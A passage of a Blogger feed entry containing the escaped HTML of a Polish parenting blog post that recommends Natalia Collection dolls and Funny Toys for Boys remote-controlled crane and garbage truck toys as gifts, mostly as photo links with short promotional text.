href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVGsLfbGpxUsMiFlutVdiJgQoGRJefnpzZywpY8DBxC2yD6_mLv723ByirrZ4AURSdYlQdrYOJnl0-cpqK0Iy6qfCVpbAeo3-0BgIwCey1yAasqfLj8jMlVbatYZ5SFuQ8dVT2IbCUyZVOLEs08-iKUcyAC-K7WMCHqqIJsPTn-coDntF19rsZWlFfqA\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0169.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVGsLfbGpxUsMiFlutVdiJgQoGRJefnpzZywpY8DBxC2yD6_mLv723ByirrZ4AURSdYlQdrYOJnl0-cpqK0Iy6qfCVpbAeo3-0BgIwCey1yAasqfLj8jMlVbatYZ5SFuQ8dVT2IbCUyZVOLEs08-iKUcyAC-K7WMCHqqIJsPTn-coDntF19rsZWlFfqA\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0169.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6HMnePzRXtAjnxqjMcdcZDuEkeLnsgBE-lB4wbwMSwdXNInwa8dvEY5JVnZc2RxU97Iv42IeD3lUpr58V6ZpO0xwRaQo6HO2pcmGwaULGYgD17uhfhiYRlycOmxhhWLMGP9pkuYz6SP9qtu0Ukwpthj7DBri6HFREqd7jroLrtQu3tOvMjpNMfnjj-g\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0170.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6HMnePzRXtAjnxqjMcdcZDuEkeLnsgBE-lB4wbwMSwdXNInwa8dvEY5JVnZc2RxU97Iv42IeD3lUpr58V6ZpO0xwRaQo6HO2pcmGwaULGYgD17uhfhiYRlycOmxhhWLMGP9pkuYz6SP9qtu0Ukwpthj7DBri6HFREqd7jroLrtQu3tOvMjpNMfnjj-g\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0170.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ga9sZmXxVudXsNxvszgRFZnYgPqd4YkKfoQ3QfrWnAi3qKEJbvS5sqV2XvVr3z9yWehQVaUyKkE86GqXQKoUsDnqNPBIvqzg6EkPlVe8Gnwlrry8j9vwdburmeAh0neBogWQKFVoNjFYSAnmneaTBVVH64BIBmwYiYBZ5n6gE-6WFcwKm91_ku7wlQ\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0176.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ga9sZmXxVudXsNxvszgRFZnYgPqd4YkKfoQ3QfrWnAi3qKEJbvS5sqV2XvVr3z9yWehQVaUyKkE86GqXQKoUsDnqNPBIvqzg6EkPlVe8Gnwlrry8j9vwdburmeAh0neBogWQKFVoNjFYSAnmneaTBVVH64BIBmwYiYBZ5n6gE-6WFcwKm91_ku7wlQ\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0176.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwCB3rkyEuytXWHxFs8HqJ1MP3OiVMcdz4NMjOLey7rkQTpyMeinNPLMbnSMrPs0ASxVH3wXnWVZFrdx1IGlTEq4wp34aZUtow5yeRqpybk24WB-Vtm-Mf5TT-tXXIRkjQ7eiH5OpfG-Jr7m66g5PNuy-TBNNB-G60Q-Uv_9IgPR6xJsiZyIcvUyLNHA\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0178.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwCB3rkyEuytXWHxFs8HqJ1MP3OiVMcdz4NMjOLey7rkQTpyMeinNPLMbnSMrPs0ASxVH3wXnWVZFrdx1IGlTEq4wp34aZUtow5yeRqpybk24WB-Vtm-Mf5TT-tXXIRkjQ7eiH5OpfG-Jr7m66g5PNuy-TBNNB-G60Q-Uv_9IgPR6xJsiZyIcvUyLNHA\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0178.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLHJqX_3InmDlFWlMOiSREPpxn3dBUmplhuLfxgvzUaczPDYwOZMXISCCF5lusWe2qQ8orbuQr1gCVgt-nxoxnFK-paHdQpbgEFSN8evb6VBN6lT3HOTQf_EkBzMCtB917OiRjc8b20em4T7gMDRql0GlCn9YMF17XLTW9I7QgOiEH0y28iIyP7__YQg\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0187.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLHJqX_3InmDlFWlMOiSREPpxn3dBUmplhuLfxgvzUaczPDYwOZMXISCCF5lusWe2qQ8orbuQr1gCVgt-nxoxnFK-paHdQpbgEFSN8evb6VBN6lT3HOTQf_EkBzMCtB917OiRjc8b20em4T7gMDRql0GlCn9YMF17XLTW9I7QgOiEH0y28iIyP7__YQg\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0187.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJeśli jesteście ciekawi wszystkich naszych lalek z serii Natalia oraz dodatków do nich, to zapraszam Was do obejrzenia naszych poprzednich wpisów lub przejrzenia wideo na \u003Ca href=\"https:\/\/www.youtube.com\/user\/ARTYKpoland\/videos\" target=\"_blank\"\u003E\u003Cb\u003Eoficjalnym YouTubie\u003C\/b\u003E\u003C\/a\u003E producenta:\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2020\/11\/inspiracje-prezentowe-na-mikoajki-i.html\" target=\"_blank\"\u003EInspiracje prezentowe na Mikołajki i Boże Narodzenie dla dzieci\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2019\/12\/lalka-jako-wymarzony-prezent-dla.html\" target=\"_blank\"\u003ELalka, jako wymarzony prezent dla dziewczynki\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2021\/12\/propozycje-prezentowe-dla-dzieci-2021.html\" target=\"_blank\"\u003EPropozycje prezentowe dla dzieci 2021\u003C\/a\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPewniaki prezentowe dla miłośników aut\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EKtóż z nas nie lubi bawić się zdalnie sterowanymi autami?! W naszym domu oczywiście każdy z nas lubi sobie czasami urządzić wyścigi zdalnie sterowanych aut. Nie sądziliśmy, że taka frajda może być z zabaw autami miejskimi, które oferowane są przez \u003Ca href=\"https:\/\/kupzabawke.pl\/toysforboys,f10053\" target=\"_blank\"\u003EFunny Toys for Boys\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKuba wybrał sobie zarówno \u003Ca href=\"https:\/\/kupzabawke.pl\/auto-miejskie-zdalnie-sterowane-toys-for-boys-dzwig,p1938\" target=\"_blank\"\u003E\u003Cb\u003Edźwig\u003C\/b\u003E\u003C\/a\u003E oraz \u003Ca href=\"https:\/\/kupzabawke.pl\/auto-miejskie-zdalnie-sterowane-toys-for-boys-smieciarka,p1935\" target=\"_blank\"\u003E\u003Cb\u003Eśmieciarkę\u003C\/b\u003E\u003C\/a\u003E, które oprócz tego, że wyglądają bardzo realistycznie, mają także otwierane drzwi czy podnoszone poszczególne elementy auta. Migające światła oraz realistyczny dźwięk zapewniają ogrom radości i zdecydowanie uświetniają zabawę. Warto zauważyć, że poręczne kontrolety pozwalają na wygodę podczas sterowania i dzięki temu gwarantują angażującą i emocjonującą zabawę.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAuta są dość duże, gdyż liczą sobie ok 31 cm i z pewnością świetnie sprawdzą się zarówno na prezent pod choinkę, jak na urodziny czy inną okazję.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiVuHS4w4qX8Pu_F6ziXO_Wt2KOX50-0K5Kg3Z2vHX_mu4GRo7Q--2qJC94UZd5kVl6i_SRTxZ162N04rujPY_KiDukuW0ZohV5KEhTwc5LYomwYHDY1zrZFcB6cDRqYGD3o0TOoFZw-Y06g29TbB-QjnJJ-XYUIHsxXag_sBm_zIfuHJ2WduQ_TiDMg\/s2240\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Auta miejskie Funny Toys for Boys Artyk\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiVuHS4w4qX8Pu_F6ziXO_Wt2KOX50-0K5Kg3Z2vHX_mu4GRo7Q--2qJC94UZd5kVl6i_SRTxZ162N04rujPY_KiDukuW0ZohV5KEhTwc5LYomwYHDY1zrZFcB6cDRqYGD3o0TOoFZw-Y06g29TbB-QjnJJ-XYUIHsxXag_sBm_zIfuHJ2WduQ_TiDMg\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZs2uO62DEgvtFdZn7bbPF_dlW4lh4Nep1gkiVswXKRaFxq-iTJuFoRvASocatD9hIP5GS27Q1_sK47X4tqrU_qgSVMRIw1sL09T4UwEiRFIue71Wzey7yEu7Bv5aQv1vtmYBUNr2Xtph-RfCcAZEvwhLg3gAuzWSeFGdXdBxn5cOjaXXPy5rHWW8csQ\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0211.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZs2uO62DEgvtFdZn7bbPF_dlW4lh4Nep1gkiVswXKRaFxq-iTJuFoRvASocatD9hIP5GS27Q1_sK47X4tqrU_qgSVMRIw1sL09T4UwEiRFIue71Wzey7yEu7Bv5aQv1vtmYBUNr2Xtph-RfCcAZEvwhLg3gAuzWSeFGdXdBxn5cOjaXXPy5rHWW8csQ\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0211.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK-Oyiase31aCps0pzXbSd3noQurIina_lwv209KAf2nFBruZA6OTiYUWyRLRZhKN59_UbtL1-a1KQq7CVFO2r7Z3Q0JHJ5Ql7Ccm85D2wuVoFoMmDkGYFh2Ml4_ATSozBHPr_tTUPyROTZhMwp6tZFH_A3WBmNmbUwSG5C3yFWO7bT2cXvtUxFZQyNg\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0213.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK-Oyiase31aCps0pzXbSd3noQurIina_lwv209KAf2nFBruZA6OTiYUWyRLRZhKN59_UbtL1-a1KQq7CVFO2r7Z3Q0JHJ5Ql7Ccm85D2wuVoFoMmDkGYFh2Ml4_ATSozBHPr_tTUPyROTZhMwp6tZFH_A3WBmNmbUwSG5C3yFWO7bT2cXvtUxFZQyNg\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0213.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsq3gSIsCQlEr0Wk-k8K8dv-ZAavAitcRiNcwkcQ5oEvUjyEMQrbeX0Ivx6dnBwZx738DtZDoIgKBigFwKKLmarGYsZjuQ_susWCL1bVk-NwNhzhRmGU2EjqSf3pxrxuRtTznLe7TDdz0-L14nUYqoKwdTQmIJCP4iZY6Sj5K14j7ee3sS6BhhmO58jw\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0214.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsq3gSIsCQlEr0Wk-k8K8dv-ZAavAitcRiNcwkcQ5oEvUjyEMQrbeX0Ivx6dnBwZx738DtZDoIgKBigFwKKLmarGYsZjuQ_susWCL1bVk-NwNhzhRmGU2EjqSf3pxrxuRtTznLe7TDdz0-L14nUYqoKwdTQmIJCP4iZY6Sj5K14j7ee3sS6BhhmO58jw\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0214.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcRSMe97jHRugqS_qTF0b5PmdxsLJFS_mH_cf8gIS5NlQRdj0jnV2_EuNZIi2bO1RMUDpvgjsXZi-ry7VhQiJ8Yfxv0iwoIP_HHe71_MBaakcF8Zgf8EwoiD_0aaczqRD6yYf-mlEBOJ4nNkeQWVxolmJjuMKllSo2O9f2RCmAnQGBbTd96V4TYbk1zg\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0216.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcRSMe97jHRugqS_qTF0b5PmdxsLJFS_mH_cf8gIS5NlQRdj0jnV2_EuNZIi2bO1RMUDpvgjsXZi-ry7VhQiJ8Yfxv0iwoIP_HHe71_MBaakcF8Zgf8EwoiD_0aaczqRD6yYf-mlEBOJ4nNkeQWVxolmJjuMKllSo2O9f2RCmAnQGBbTd96V4TYbk1zg\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0216.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMeA-Y544ga4Bu0iBmmXOdr0tCP9lgxjaiyRWW4npEG0TnPpUW6PJ98P_ghtXsUWhHF5ji0W5Qzjn1EiJMomMxNvVAsMPO7iy-Vpy19ayk7gRe7yM0NGwwyb0YYemgcT8iZRHZ2odJbz8LDl1mjBuDYeADXNkNhxeB4IJ_sLpiLlG8XcdaIkCb42_vzA\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0219.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMeA-Y544ga4Bu0iBmmXOdr0tCP9lgxjaiyRWW4npEG0TnPpUW6PJ98P_ghtXsUWhHF5ji0W5Qzjn1EiJMomMxNvVAsMPO7iy-Vpy19ayk7gRe7yM0NGwwyb0YYemgcT8iZRHZ2odJbz8LDl1mjBuDYeADXNkNhxeB4IJ_sLpiLlG8XcdaIkCb42_vzA\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0219.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRlrI_bQu0zF825fWhcn4lCDuWfi3MU6zLF9R34yiqcbLzu5UGcvbbb5EnzFJd0gepIuqg-ucsVjLsLXC7IikRZkemY7np-KrWHgiGKHJlpfHwYFhehCIebX6FRinGiJr3_il_8oXI-I35DQMsyx1sPGgFQsRIQzMRawYDO6f6Le58R9QO3Lgc2Zg0A\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0210.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Śmieciarka\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRlrI_bQu0zF825fWhcn4lCDuWfi3MU6zLF9R34yiqcbLzu5UGcvbbb5EnzFJd0gepIuqg-ucsVjLsLXC7IikRZkemY7np-KrWHgiGKHJlpfHwYFhehCIebX6FRinGiJr3_il_8oXI-I35DQMsyx1sPGgFQsRIQzMRawYDO6f6Le58R9QO3Lgc2Zg0A\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0210.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguC7xUDKu40FFMfwRR0rerLntm0IwnVKHdZFAzYvzzr4RmlfXiKng50RkGsDM6FYEeQAkiwdB8GSoNuMOx99T0qWoMxygH1ZR47yyLa3MH49X9cogNsxnbBEllvxVWuIK3_hGhB_IQ5cCz09ab3Vu5Dm6DxIGcTE2GLRllRlpiAm7m7_-haFDeFyjxUA\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0225.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Śmieciarka\" border=\"0\" data-original-height=\"839\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguC7xUDKu40FFMfwRR0rerLntm0IwnVKHdZFAzYvzzr4RmlfXiKng50RkGsDM6FYEeQAkiwdB8GSoNuMOx99T0qWoMxygH1ZR47yyLa3MH49X9cogNsxnbBEllvxVWuIK3_hGhB_IQ5cCz09ab3Vu5Dm6DxIGcTE2GLRllRlpiAm7m7_-haFDeFyjxUA\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0225.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfKwUwrfLcZ-GsqTXUqG9GpNI6Nh5Eo2Xo7unzydgu0hODTxJXkjVIYo2H6snqSGISIRKYF2fUpuCqaK02uSXiTAE075DKcz-OzlVw0WquJMWroAoQUAcWY1GhAMXF_r6XlIUbcYpYH9LYvaAvbPmidluERxk3YG4BDY2f5n76MSe20qaFtnqrc-pzg\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0227.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfKwUwrfLcZ-GsqTXUqG9GpNI6Nh5Eo2Xo7unzydgu0hODTxJXkjVIYo2H6snqSGISIRKYF2fUpuCqaK02uSXiTAE075DKcz-OzlVw0WquJMWroAoQUAcWY1GhAMXF_r6XlIUbcYpYH9LYvaAvbPmidluERxk3YG4BDY2f5n76MSe20qaFtnqrc-pzg\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0227.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpXuLZeLufrPMSkEXV39DBG8hqBny9PkgWsddOnT9rPM1mWwRsrHuslJMIUSnhndWEcLlcjVwTP6jbmAQ5uJW_DjEOwI6T36sftkfZU-DyMHdWYHN76eBKTUIR2Fvv67BDtiLnfHnccydkjAXhrrIfODVwHCDsczrmk6udQU7E6nxVXKP95Ph2fKsUgQ\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0235.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Śmieciarka\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpXuLZeLufrPMSkEXV39DBG8hqBny9PkgWsddOnT9rPM1mWwRsrHuslJMIUSnhndWEcLlcjVwTP6jbmAQ5uJW_DjEOwI6T36sftkfZU-DyMHdWYHN76eBKTUIR2Fvv67BDtiLnfHnccydkjAXhrrIfODVwHCDsczrmk6udQU7E6nxVXKP95Ph2fKsUgQ\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0235.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwV7rPilo8R9ph2FBScb96X2ulmiYnIricidprZGjhCBW5VPz0SFg_BaBjTtZkNXVqcpwyWOpFXvVo_cWNtTpxBXrnq9T8vzuJLACCqP_XK41u1EEtsGD-uKSYO548yFJsXngKVeSNn1dOHp95EHnV3zciaIR2JKmDe4pi035XqDamc84O14YEM4bexg\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-%C5%9Amieciarka-0202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie\" border=\"0\" data-original-height=\"793\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwV7rPilo8R9ph2FBScb96X2ulmiYnIricidprZGjhCBW5VPz0SFg_BaBjTtZkNXVqcpwyWOpFXvVo_cWNtTpxBXrnq9T8vzuJLACCqP_XK41u1EEtsGD-uKSYO548yFJsXngKVeSNn1dOHp95EHnV3zciaIR2JKmDe4pi035XqDamc84O14YEM4bexg\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-%C5%9Amieciarka-0202.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD98mcR9iyDOFnFEyLZ3O2h2qtvMiVe7oETKyRbEWmXJa7vXdyS66nLnBRjLVNXkR7dAW9hjqUbhFaDiazlAMOJ4jTYezCkTBflhMjeHYmoyq7j5qU9xQR3NngI1MNq_inl851h5PTrD_JmeW2SrxILHUvcPIi564LUfT0lU7W78A2G_OnwJBWsVeitQ\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-%C5%9Amieciarka-0241.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie\" border=\"0\" data-original-height=\"830\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD98mcR9iyDOFnFEyLZ3O2h2qtvMiVe7oETKyRbEWmXJa7vXdyS66nLnBRjLVNXkR7dAW9hjqUbhFaDiazlAMOJ4jTYezCkTBflhMjeHYmoyq7j5qU9xQR3NngI1MNq_inl851h5PTrD_JmeW2SrxILHUvcPIi564LUfT0lU7W78A2G_OnwJBWsVeitQ\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-%C5%9Amieciarka-0241.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EJeśli jesteście ciekawi wszystkich naszych zabawek z serii Funny Toys for Boys, to zapraszam Was do obejrzenia naszych poprzednich wpisów:\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2021\/12\/propozycje-prezentowe-dla-dzieci-2021.html\" target=\"_blank\"\u003EDinozaury\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2021\/04\/jak-wywoac-radosc-u-dziecka.html\" target=\"_blank\"\u003EAuta budowlane, monster trucki, samochody zdalnie sterowane\u003C\/a\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: center;\"\u003EZachęcamy również do śledzenia kanałów w social mediach: \u003Ca href=\"https:\/\/www.facebook.com\/nataliacollection\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E i \u003Ca href=\"https:\/\/www.instagram.com\/natalia_collection_pl\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/494124513072720789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/494124513072720789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/10\/pewniak-prezentowy-dla-chopca-i.html","title":"Pewniak prezentowy dla chłopca i dziewczynki"}],"author":[{"name":{"$t":"Zaraz-wracam.pl 